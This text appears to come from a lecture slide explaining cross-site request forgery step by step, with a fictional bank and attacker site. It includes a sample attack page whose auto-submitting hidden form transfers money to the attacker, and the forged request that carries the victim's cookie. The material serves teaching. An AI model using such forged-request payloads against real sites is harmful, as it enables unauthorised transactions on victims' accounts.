 Cross-Site Request Forgery (CSRF)
Victim browser
1) Victim signs on to mybank
attacker.com
2) Victim visits
attacker.com
3) Page contains
CSRF code
<form action=https://mybank.com/transfer.jsp
method=POST>
<input name=recipient value=attacker>
<input name=amount value=1000>
</form>
<script>document.forms[0].submit()</script>
4) Browser sends
the request to mybank
POST /transfer.jsp HTTP/1.1
Cookie: <mybank authentication cookie>
recipient=attacker&amount=1000
f
39